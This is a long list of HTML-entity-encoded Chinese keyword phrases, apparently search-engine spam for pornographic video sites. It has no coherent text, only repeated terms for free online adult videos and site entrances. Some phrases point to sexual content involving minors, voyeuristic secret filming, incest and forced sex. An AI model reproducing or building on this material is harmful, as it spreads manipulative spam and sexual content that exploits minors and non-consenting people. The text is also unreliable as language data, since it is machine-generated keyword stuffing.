&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5361;2&#x5361;3&#x5361;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
12&#x841D;&#x81EA;&#x6170;&#x767D;&#x6D46;
&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;
&#x9EC4;91&#x9999;&#x8549;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;
&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x554A;av
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;
&#x9752;&#x5A31;&#x4E50;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x62FF;&#x5230;&#x4E00;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av&#x7F51;&#x7AD9;&#x5165;&#x53E3;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;1891&#x767D;&#x6D46;&#x81EA;&#x6170;
&#x4E9A;&#x6D32;v&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x4E9A;&#x6D32;AV&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;18
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x5728;&#x7EBF;&#x770B;
&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV
&#x6CE2;&#x591A;&#x91CE;AV&#x6311;&#x6218;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x8272;&#x5E1D;&#x56FD;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;
&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;
&#x4E2D;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x7B2C;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7EFF;&#x5DE8;&#x4EBA;
&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x8DB3;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x798F;&#x5229;
&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
99&#x89C6;&#x9891;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9AD8;&#x6E05;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aV
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;
&#x4E00;&#x7EA7;a&#x505A;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;99&#x7230;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x523A;&#x6FC0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5C24;&#x7269;&#x7F51;&#x7AD9;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x53E6;&#x7C7B;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;99&#x70ED;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x6821;&#x82B1;&#x9AD8;&#x6F6E;&#x65E0;&#x5957;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x9AD8;&#x6E05;
&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;
&#x5C11;&#x5987;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;
&#x5A07;&#x59BB;&#x88AB;&#x58EE;&#x6C49;&#x8089;&#x5230;&#x9AD8;&#x6F6E;
&#x56FD;&#x4EA7;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x70ED;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;30
&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x6B32;AV
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;a&#x2164;&#x514D;&#x8D39;&#x72E0;&#x72E0;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x8461;&#x4EAC;
&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;
&#x5F3A;&#x58EE;&#x7684;&#x516C;&#x6B21;&#x6B21;&#x5F04;&#x5F97;&#x6211;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x7F8E;&#x5973;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E00;&#x4E8C;&#x533A;jk
&#x56FD;&#x5185;&#x719F;&#x5973;&#x6D6A;&#x9A9A;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;&#x6C34;
&#x66F0;&#x97E9;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x6DF1;&#x591C;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;
&#x4E00;&#x7EBF;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6D6A;&#x6F6E;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;1000&#x90E8;&#x65E5;&#x97E9;&#x8FA3;&#x599E;&#x8303;&#x514D;&#x8D39;
&#x65E5;&#x672C;a&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x4E9A;&#x6D32;AV&#x54C1;&#x56FD;&#x4EA7;APP
&#x9996;&#x9875;&#x56FE;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x2026;av
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4E9A;&#x6D32;a&#x2228;&#x9EBB;&#x8C46;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;
av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;AV&#x7F51;&#x7AD9;
www&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5929;&#x5802;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;va&#x97E9;&#x56FD;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E8C;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;
&#x5AE9;&#x903C;A&#x2164;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;
&#x7B2C;&#x4E00;&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;app
91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;
&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x63D2;&#x63D2;&#x63D2;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x81C0;&#x4EA4;&#x7CFB;&#x5217;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x5F71;&#x7247;
&#x6B27;&#x4E9A;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7684;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;
av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5149;&#x770B;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x7ED9;&#x7537;&#x4EBA;&#x770B;
97&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;
a&#x7EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x6E05;&#x6670;&#x53D7;&#x4E0D;&#x4E86;&#x4E86;
av&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4EBA;&#x59BB;&#x7F8E;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;
&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x6C38;&#x4E45;
caoprom&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;va&#x65E0;&#x7801;&#x533A;&#x9996;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x5168;&#x514D;&#x8D39;&#x89C2;
&#x89E3;&#x5F00;&#x4EBA;&#x59BB;&#x7684;&#x88D9;&#x5B50;&#x731B;&#x70C8;&#x8FDB;&#x5165;
&#x7C89;&#x5AE9;av&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x81EA;&#x6170;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x983B;&#x770B;&#x5973;h
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x56FD;&#x5185;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
91&#x6210;&#x5E74;app
av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
av&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5165;&#x53E3;
&#x6210;&#x4EBA;&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;
&#x4E45;&#x4E45;ww&#x7CBE;&#x54C1;w&#x514D;&#x8D39;&#x4EBA;&#x6210;
&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x592B;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;
&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x9875;&#x7F51;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x4E5D;&#x6708;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x7B2C;&#x4E00;&#x9875;
&#x871C;&#x82BD;&#x4E9A;&#x6D32;AV&#x5C24;&#x7269;&#x4E0D;&#x5361;&#x8D44;&#x6E90;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5077;&#x5F55;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;xxxxxhd
&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x533A;%20&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x9752;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x5BC6;&#x4E9A;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x4E0D;&#x5361;&#x6700;&#x65B0;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x9ED1;&#x4EBA;&#x7C97;&#x6027;&#x66B4;&#x4EA4;&#x89C6;&#x9891;99
&#x771F;&#x6B63;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x5BF9;&#x767D;
&#x6210;&#x5E74;&#x65E0;&#x7801;A&#x221A;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
oldgraanny&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;
&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x6DF1;&#x591C;&#x0101;&#x7EA7;&#x6BDB;&#x7247;&#x50AC;&#x60C5;&#x7CBE;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;
&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
99&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4EBA;&#x59BB;&#x556A;&#x556A;AV&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x7F8E;av&#x5927;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x4E00;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;av&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x5740;&#x4E09;&#x7EA7;&#x7231;&#x7231;&#x4E9A;&#x6D32;
&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;43
&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x770B;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;ww
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x9E2D;&#x7A9D;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
99&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;
&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x6027;&#x8272;AV&#x7F51;&#x7AD9;
chinese&#x6FC0;&#x70C8;&#x9AD8;&#x6F6E;hd
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;
2025&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x7AE0;&#x8349;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x7CBE;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x519C;&#x6C11;&#x5DE5;
9re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;XXXX
91&#x6210;&#x4EBA;&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53E6;&#x7C7B;&#x91CD;&#x53E3;&#x7279;&#x6B8A;AV&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
